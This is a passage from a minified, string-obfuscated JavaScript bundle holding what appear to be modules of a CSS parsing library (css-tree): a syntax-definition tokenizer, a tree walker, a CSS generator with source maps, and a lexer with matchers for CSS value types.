t[e(3860)]()===f&&t[e(2118)]()===m&&(t[e(1273)]+=2,r+="()"),t[e(1676)](t[e(569)](t[e(1273)]))===k&&(t[e(813)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(524)](k),t[n(3860)]()===b&&(t[n(3409)](),i=-1),-1==i&&t[n(3860)]()===S?t[n(3409)]():(r=i*Number(t[n(1408)](t)),t[n(474)]()&&(r+=t[n(2108)]())),t[n(813)](),t[n(524)](w),t[n(813)](),t[n(3860)]()===S?t[n(3409)]():(i=1,t[n(3860)]()===b&&(t[n(3409)](),i=-1),o=i*Number(t[n(1408)](t)),t[n(474)]()&&(o+=t[n(2108)]())),t[n(524)](_),{type:n(1492),min:r,max:o}}(t)),t[e(524)](v),T(t,{type:e(2825),name:r,opts:o})}(t);case M:return{type:n(974),value:t[n(1590)](t[n(1273)]+(t[n(2118)]()===M?2:1))};case d:return t[n(1273)]++,t[n(524)](d),{type:n(974),value:"&&"};case w:return t[n(1273)]++,{type:n(2443)};case h:return T(t,{type:n(2675),value:t[n(1641)]()});case c:case o:case i:case a:case s:return{type:n(1243),value:t[n(2158)]()};case A:return r=t[n(2118)](),t[n(474)](r)?(t[n(1273)]++,{type:n(2325),name:t[n(2108)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2118)](),r<48||r>57)return C(t);break;default:return t[n(474)](r)?function(t){const e=n,r=t[e(2108)]();return t[e(3860)]()===f?(t[e(1273)]++,{type:e(996),name:r}):T(t,{type:e(3551),name:r})}(t):C(t)}}function H(t){const e=a2s,n=new r.L(t),o=L(n);return n[e(1273)]!==t[e(447)]&&n[e(1563)](e(3215)),1===o[e(3721)][e(447)]&&e(1111)===o[e(3721)][0][e(3559)]?o[e(3721)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(856)](((t,e)=>/[a-zA-Z0-9\-]/[r(873)](String[r(3500)](e))?1:0));class s{constructor(t){const e=r;this[e(662)]=t,this[e(1273)]=0}[r(1676)](t){const e=r;return t<this[e(662)][e(447)]?this[e(662)][e(1676)](t):0}[r(3860)](){const t=r;return this[t(1676)](this[t(1273)])}[r(474)](t=this[r(3860)]()){return t<128&&1===i[t]}[r(2118)](){const t=r;return this[t(1676)](this[t(1273)]+1)}[r(918)](t){const e=r;return this[e(1676)](this[e(569)](t))}[r(813)](){const t=r;this[t(1273)]=this[t(569)](this[t(1273)])}[r(569)](t){const e=r;for(;t<this[e(662)][e(447)];t++){const n=this[e(662)][e(1676)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1590)](t){const e=r;return this[e(662)][e(594)](this[e(1273)],this[e(1273)]=t)}[r(524)](t){const e=r;this[e(3860)]()!==t&&this[e(1563)](e(399)+String[e(3500)](t)+"`"),this[e(1273)]++}[r(3409)](){const t=r;return this[t(1273)]<this[t(662)][t(447)]?this[t(662)][t(2736)](this[t(1273)]++):""}[r(1563)](t){const e=r;throw new o.u(t,this[e(662)],this[e(1273)])}[r(2158)](){const t=r;return this[t(1590)](this[t(569)](this[t(1273)]))}[r(2108)](){const t=r;let e=this[t(1273)];for(;e<this[t(662)][t(447)];e++){const n=this[t(662)][t(1676)](e);if(n>=128||0===i[n])break}return this[t(1273)]===e&&this[t(1563)](t(2137)),this[t(1590)](e)}[r(1408)](){const t=r;let e=this[t(1273)];for(;e<this[t(662)][t(447)];e++){const n=this[t(662)][t(1676)](e);if(n<48||n>57)break}return this[t(1273)]===e&&this[t(1563)](t(3696)),this[t(1590)](e)}[r(1641)](){const t=r,e=this[t(662)][t(3362)]("'",this[t(1273)]+1);return-1===e&&(this[t(1273)]=this[t(662)][t(447)],this[t(1563)](t(2547))),this[t(1590)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2s(656)==typeof t?t:r}function i(t,e,n){const i=a2s;let s=r,a=r;if(i(656)==typeof e?s=e:e&&(s=o(e[i(1316)]),a=o(e[i(2482)])),s===r&&a===r)throw new Error(i(3185));!function t(e){const r=i;switch(s[r(3544)](n,e),e[r(3559)]){case r(1111):e[r(3721)][r(3898)](t);break;case r(1484):case r(2330):t(e[r(3869)]);break;case r(2825):case r(3943):case r(3551):case r(2325):case r(996):case r(2675):case r(2993):case r(2443):break;default:throw new Error(r(3466)+e[r(3559)])}a[r(3544)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2s;if(n(656)!=typeof e)t[n(426)][n(3898)](this[n(815)],this);else{let r=null;t[n(426)][n(3898)]((t=>{const o=n;null!==r&&e[o(3544)](this,r),this[o(815)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2s;this[o(823)](e,t[o(3189)](n,r))}))}function l(t){const e=a2s,n=new Map;for(let[r,o]of Object[e(3552)](t[e(815)]))e(656)==typeof(o[e(2797)]||o)&&n[e(1614)](r,o[e(2797)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2s;if(!n[e(1311)](t[e(3559)]))throw new Error(e(2838)+t[e(3559)]);n[e(3352)](t[e(3559)])[e(3544)](m,t)},tokenBefore:i[u(2234)],token(t,e){const n=u;h=this[n(1072)](h,t,e),this[n(1443)](e,t,!1),t===r._i&&e[n(1676)](0)===s&&this[n(1443)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(656)==typeof l[u(3313)]&&(f=l[u(3313)](f)),l[u(1027)]&&(f=(0,o.f)(f)),l[u(428)]in i&&(f[u(1072)]=i[l[u(428)]]));const m={node:t=>f[u(815)](t),children:a,token:(t,e)=>f[u(823)](t,e),tokenize:c};return f[u(815)](t),f[u(3983)]()}}},5437:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1293),r(2495),r(4097)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(815)];t[e(815)]=function(t){const r=e;if(t[r(634)]&&t[r(634)][r(2753)]&&i[r(1311)](t[r(3559)])){const e=t[r(634)][r(2753)][r(2426)],o=t[r(634)][r(2753)][r(2755)]-1;a[r(2426)]===e&&a[r(2755)]===o||(a[r(2426)]=e,a[r(2755)]=o,s[r(2426)]=u,s[r(2755)]=d,h&&(h=!1,s[r(2426)]===c[r(2426)]&&s[r(2755)]===c[r(2755)]||n[r(1834)](l)),h=!0,n[r(1834)]({source:t[r(634)][r(2504)],original:a,generated:s}))}f[r(3544)](this,t),h&&i[r(1311)](t[r(3559)])&&(c[r(2426)]=u,c[r(2755)]=d)};const m=t[e(1443)];t[e(1443)]=function(t,n,r){const o=e;for(let e=0;e<t[o(447)];e++)10===t[o(1676)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3983)];return t[e(3983)]=function(){return h&&n[e(1834)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2s;if(t===o._i&&(t=e),n(682)==typeof t){const e=t[n(1676)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2437)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(856)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1676)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1311)](t<<16|l<<8):n[a(1311)](t<<16|c))&&this[a(1443)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2s,o={};for(const i in t)t[i][r(1650)]&&(o[i]=n?t[i][r(1650)]:(0,l.cM)(t[i][r(1650)],{compact:e}));return o}function w(t,e,n){const r=a2s,o={};for(const[i,s]of Object[r(3552)](t))o[i]={prelude:s[r(3846)]&&(n?s[r(3846)][r(1650)]:(0,l.cM)(s[r(3846)][r(1650)],{compact:e})),descriptors:s[r(3482)]&&g(s[r(3482)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2s,s=(0,u.A)(n,t[i(1650)]);let a;return function(t){const e=i;for(let n=0;n<t[e(447)];n++)if(e(1762)===t[n][e(2132)][e(2042)]())return!0;return!1}(s)?b(null,new Error(i(917))):(r&&(a=(0,h.wg)(s,t[i(3273)],t)),r&&a[i(3741)]||(a=(0,h.wg)(s,e[i(3741)],t),a[i(3741)])?b(a[i(3741)],null,a[i(3444)]):b(null,new o.F(a[i(2793)],e[i(1650)],n,a),a[i(3444)]))}class v{constructor(t,e,n){const r=a2s;if(this[r(778)]=s.v,this[r(1650)]=e,this[r(1095)]=!1,this[r(1898)]={...c},this[r(807)]=Object[r(2033)](null),this[r(1742)]=Object[r(2033)](null),this[r(3777)]=Object[r(2033)](null),this[r(903)]=n||(0,p.y)(t),t){if(t[r(778)]&&(this[r(778)]=t[r(778)]),t[r(1898)])for(const e of Object[r(3249)](c))Array[r(3314)](t[r(1898)][e])&&(this[r(1898)][e]=t[r(1898)][e]);if(t[r(3777)])for(const[e,n]of Object[r(3552)](t[r(3777)]))this[r(1971)](e,n);if(t[r(1095)]){this[r(1095)]=!0;for(const[t,e]of Object[r(3552)]((0,a.JH)(this[r(1898)])))this[r(1971)](t,e)}if(t[r(807)])for(const[e,n]of Object[r(3552)](t[r(807)]))this[r(3671)](e,n);if(t[r(1742)])for(const[e,n]of Object[r(3552)](t[r(1742)]))this[r(3890)](e,n)}this[r(3273)]=(0,d.gt)(this[r(778)][r(1160)](r(2582)))}[r(520)](t){const e=r;function n(t,e){i[a2s(3852)]({node:t,message:e})}const o=this[e(903)],i=[];return this[e(1650)][e(3948)](t,(function(t){const r=e;o[r(3524)](t[r(3559)])?o[t[r(3559)]][r(3133)](t,n):n(t,r(2298)+t[r(3559)]+"`")})),!!i[e(447)]&&i}[r(2251)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(682)==typeof t||t&&i(682)==typeof t[i(3559)],syntax:null,match:null,matchRef:null};return i(656)==typeof t?a[i(3741)]=(0,d.gt)(t,s):(i(682)==typeof t?Object[i(3003)](a,i(1650),{get:()=>(Object[i(3003)](a,i(1650),{value:(0,l.qg)(t)}),a[i(1650)])}):a[i(1650)]=t,Object[i(3003)](a,i(3741),{get:()=>(Object[i(3003)](a,i(3741),{value:(0,d.gt)(a[i(1650)],s)}),a[i(3741)])}),i(3943)===e&&Object[i(3003)](a,i(1336),{get(){const t=i,e=a[t(1650)],n=function(e){const n=t,r=e[n(3721)][0];return!1===e[n(2803)]&&1===e[n(3721)][n(447)]&&n(1484)===r[n(3559)]&&!0===r[n(1186)]}(e)?(0,d.gt)({...e,terms:[e[t(3721)][0][t(3869)]]},s):null;return Object[t(3003)](a,t(1336),{value:n}),n}})),a}[r(3671)](t,e){const n=r;e&&(this[n(807)][t]={type:n(1293),name:t,prelude:e[n(3846)]?this[n(2251)](e[n(3846)],n(1332),t):null,descriptors:e[n(3482)]?Object[n(3249)](e[n(3482)])[n(558)](((r,o)=>(r[o]=this[n(2251)](e[n(3482)][o],n(2954),o,t),r)),Object[n(2033)](null)):null})}[r(3890)](t,e){const n=r;e&&(this[n(1742)][t]=this[n(2251)](e,n(3943),t))}[r(1971)](t,e){const n=r;e&&(this[n(3777)][t]=this[n(2251)](e,n(2825),t))}[r(3866)](t){const e=r;if(!this[e(858)](t))return new o.B(e(3546),"@"+t)}[r(1420)](t,e){const n=r,o=this[n(3866)](t);if(o)return o;const i=this[n(858)](t);return!i[n(3846)]&&e?new SyntaxError(n(1161)+t+n(1040)):!i[n(3846)]||e||y(this,i[n(3846)],"",!1)[n(3896)]?void 0:new SyntaxError(n(1161)+t+n(1660))}[r(2494)](t,e){const n=r,s=this[n(3866)](t);if(s)return s;const a=this[n(858)](t),c=i.Si(e);return a[n(3482)]?a[n(3482)][c[n(3279)]]||a[n(3482)][c[n(2480)]]?void 0:new o.B(n(780),e):new SyntaxError(n(1161)+t+n(1328))}[r(898)](t){const e=r;if(!this[e(1759)](t))return new o.B(e(1053),t)}[r(2474)](t,e){const n=r,o=this[n(1420)](t,e);if(o)return b(null,o);const i=this[n(858)](t);return i[n(3846)]?y(this,i[n(3846)],e||"",!1):b(null,null)}[r(3164)](t,e,n){const o=r,s=this[o(2494)](t,e);if(s)return b(null,s);const a=this[o(858)](t),c=i.Si(e);return y(this,a[o(3482)][c[o(3279)]]||a[o(3482)][c[o(2480)]],n,!1)}[r(1582)](t){const e=r;return e(4097)!==t[e(3559)]?b(null,new Error(e(2714))):this[e(1822)](t[e(1996)],t[e(2132)])}[r(1822)](t,e){const n=r;if(i.MZ(t)[n(1080)])return b(null,new Error(n(1856)));const o=this[n(898)](t);return o?b(null,o):y(this,this[n(1759)](t),e,!0)}[r(1919)](t,e){const n=r,i=this[n(3197)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1078),t))}[r(3741)](t,e){const n=r;return n(682)==typeof t||t&&t[n(3559)]?(n(682)!=typeof t&&t[n(3741)]||(t=this[n(2251)](t,n(2825),n(2402))),y(this,t,e,!1)):b(null,new o.B(n(2157)))}[r(959)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1822)](t,e),n,o)}[r(3214)](t,e,n){const o=r;return(0,m.V)(this,t[o(2132)],this[o(1582)](t),e,n)}[r(3583)](t,e,n){const o=r,i=[];return this[o(1650)][o(3948)](t,{visit:o(4097),enter:t=>{const r=o;i[r(3852)][r(539)](i,this[r(3214)](t,e,n))}}),i}[r(858)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2634)]&&e?this[n(807)][o[n(3279)]]||this[n(807)][o[n(2480)]]:this[n(807)][o[n(3279)]])||null}[r(3872)](t,e=!0){const n=r,o=this[n(858)](t,e);return o&&o[n(3846)]||null}[r(1722)](t,e){const n=r;return this[n(807)][n(3524)](t)&&this[n(807)][n(1107)]&&this[n(807)][t][n(1107)][e]||null}[r(1759)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2634)]&&e?this[n(1742)][o[n(3279)]]||this[n(1742)][o[n(2480)]]:this[n(1742)][o[n(3279)]])||null}[r(3197)](t){const e=r;return hasOwnProperty[e(3544)](this[e(3777)],t)?this[e(3777)][t]:null}[r(1105)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2s;if(a[u(1311)](r))return a[u(3352)](r);a[u(1614)](r,!1),null!==c[u(1650)]&&(0,l.GG)(c[u(1650)],(function(c){const l=u;if(l(2825)!==c[l(3559)]&&l(3943)!==c[l(3559)])return;const d=l(2825)===c[l(3559)]?t[l(3777)]:t[l(1742)],h=l(2825)===c[l(3559)]?i:s;hasOwnProperty[l(3544)](d,c[l(3279)])?n(t,c[l(3279)],h,d[c[l(3279)]])&&(o[l(3852)](e(r,a===i)+l(3178)+e(c[l(3279)],l(2825)===c[l(3559)])),a[l(1614)](r,!0)):(o[l(3852)](e(r,a===i)+l(2487)+e(c[l(3279)],l(2825)===c[l(3559)])),a[l(1614)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3777)])n(this,e,i,this[t(3777)][e]);for(const e in this[t(1742)])n(this,e,s,this[t(1742)][e]);const a=[...i[t(3249)]()][t(1943)]((e=>i[t(3352)](e))),c=[...s[t(3249)]()][t(1943)]((e=>s[t(3352)](e)));return a[t(447)]||c[t(447)]?{errors:o,types:a,properties:c}:null}[r(3414)](t,e){const n=r;return{generic:this[n(1095)],cssWideKeywords:this[n(778)],units:this[n(1898)],types:g(this[n(3777)],!e,t),properties:g(this[n(1742)],!e,t),atrules:w(this[n(807)],!e,t)}}[r(3390)](){const t=r;return JSON[t(3562)](this[t(3414)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2s,r=t&&t[n(634)]&&t[n(634)][e];return r?n(2426)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2s,i={offset:t,line:e,column:n};if(r){const t=r[o(3298)](/\n|\r\n?|\f/);i[o(3491)]+=r[o(447)],i[o(2426)]+=t[o(447)]-1,i[o(2755)]=1===t[o(447)]?i[o(2755)]+r[o(447)]:t[o(1075)]()[o(447)]+1}return i}const c=function(t,e){const n=a2s,o=(0,r.a)(n(2632),t+(e?" `"+e+"`":""));return o[n(3182)]=e,o},l=function(t,e,n,c){const l=a2s,u=(0,r.a)(l(3218),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1514)],o=t[n(2165)],c=o<r[n(447)]&&r[o][n(815)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(447)];t++){const e=r[t][n(2132)];t===o&&(m=e[n(447)],f=g[n(447)]),null!==u&&r[t][n(815)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(447)]||p>1?(d=s(u||e,n(1505))||a(i,g),h=a(d)):(d=s(u,n(2753))||a(s(e,n(2753))||i,g[n(3189)](0,f)),h=s(u,n(1505))||a(d,g[n(3103)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3673)]=t,u[l(1650)]=e?(0,o.c)(e):l(1547),u[l(2289)]=d,u[l(1452)]=h,u[l(982)]=f,u[l(2677)]=t+l(2881)+u[l(1650)]+l(4043)+(d||l(3441))+l(622)+new Array(u[l(1452)]+1)[l(1160)]("-")+"^",Object[l(3792)](u,m),u[l(634)]={source:n&&n[l(634)]&&n[l(634)][l(2504)]||l(3915),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2s;return null!==t&&t[n(3559)]===r._i&&t[n(2132)][n(1676)](0)===e}function u(t,e,n){const o=a2s;for(;null!==t&&(t[o(3559)]===r.M$||t[o(3559)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2s;if(!t)return 0;const c=t[a(2132)][a(1676)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2132)][a(447)];e++)if(!(0,r.yp)(t[a(2132)][a(1676)](e)))return 0;return s+1}function h(t,e,n){const s=a2s;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3559)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3559)]!==r.wN)return 0}if(!a){const e=t[s(2132)][s(1676)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2s;let f=0;if(!t)return 0;if(t[n(3559)]===r.wN)return d(t,0,c,f);if(t[n(3559)]===r.Vy&&t[n(2132)][n(1676)](0)===i){if(!(0,r.Nb)(t[n(2132)],1,s))return 0;switch(t[n(2132)][n(447)]){case 2:return h(e(++f),f,e);case 3:return t[n(2132)][n(1676)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2132)][n(1676)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3559)]===r.Vy||l(t,o)&&e(f+1)[n(3559)]===r.Vy){if(t[n(3559)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2132)],0,s))return 0;switch(t[n(2132)][n(447)]){case 1:return h(e(++f),f,e);case 2:return t[n(2132)][n(1676)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2132)][n(1676)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3559)]===r.fg){let c=t[n(2132)][n(1676)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2132)][n(447)]&&(0,r.yp)(t[n(2132)][n(1676)](m));m++);return m===l?0:(0,r.Nb)(t[n(2132)],m,s)?m+1===t[n(2132)][n(447)]?h(e(++f),f,e):t[n(2132)][n(1676)](m+1)!==i?0:m+2===t[n(2132)][n(447)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{v:()=>o});const o=[r(625),r(1403),r(623),r(3576),r(1284)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2s;return null!==t&&t[n(3559)]===r._i&&t[n(2132)][n(1676)](0)===e}function l(t,e,n){const o=a2s;let s=0;for(let a=e;a<t[o(2132)][o(447)];a++){const c=t[o(2132)][o(1676)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2s;let d=0;if(null===t||t[n(3559)]!==r.Vy||!(0,r.Nb)(t[n(2132)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3559)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3559)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3559)]===r.fg||t[n(3559)]===r.wN?function(t,e){const r=n;return t[r(2132)][r(1676)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3559)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3367),r(2458),r(2280)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(447)]?t[n(1676)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(447)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(447)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(447)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1492)===t[o(3559)]){const r=Number(void 0!==n&&n!==e[o(447)]?e[o(3103)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1973)]&&r<t[o(1973)]&&o(682)!=typeof t[o(1973)])return!0;if(null!==t[o(860)]&&r>t[o(860)]&&o(682)!=typeof t[o(860)])return!0}return!1}function p(t){return function(e,n,r){const o=a2s;return null===e?0:e[o(3559)]===a.zt&&h(e[o(2132)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3559)]){case a.Q0:case a.no:case a.Oh:if(t[n(3559)]!==r)break t;if(r=i[n(1075)](),0===i[n(447)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3852)](r),r=l[n(3352)](t[n(3559)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2s(3559)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3559)]!==a.Vy||45!==u(t[e(2132)],0)||45!==u(t[e(2132)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2s;if(null===e||e[o(3559)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2132)],0);if(null!==t){const n=e[o(2132)][o(3362)]("\\",i),r=-1!==n&&f(e[o(2132)],n)?e[o(2132)][o(594)](i,n):e[o(2132)][o(3103)](i);if(!1===t[o(1311)](r[o(2042)]()))return 0}return m(r,e[o(2132)],i)?0:1}}function y(t){const e=r;return e(656)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3559)]===a.wN&&0===Number(n[i(2132)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3559)]!==a.Ne||m(n,t[o(2132)],t[o(2132)][o(447)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2132)],0);return i===t[o(2132)][o(447)]||f(t[o(2132)],i)?m(n,t[o(2132)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3559)]!==a.wN)return 0;let i=43===u(t[o(2132)],0)||45===u(t[o(2132)],0)?1:0;for(;i<t[o(2132)][o(447)];i++)if(!(0,a.yp)(u(t[o(2132)],i)))return 0;return m(n,t[o(2132)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3559)]!==a.Vy)return 0;const n=t[e(2132)][e(2042)]();return h(n,o.v)||d(n,e(2746))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2132)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3559)]!==a.Vw)return 0;const n=t[e(2132)][e(447)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2132)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3559)]!==a.Vw?0:(0,a.o6)(u(t[e(2132)],1),u(t[e(2132)],2),u(t[e(2132)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3559)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3559)]!==o)break t;o=i[n(1075)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2132)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3852)](o),o=l[n(3352)](t[n(3559)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3559)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3559)]!==o)break t;o=i[n(1075)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3852)](o),o=l[n(3352)](t[n(3559)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const 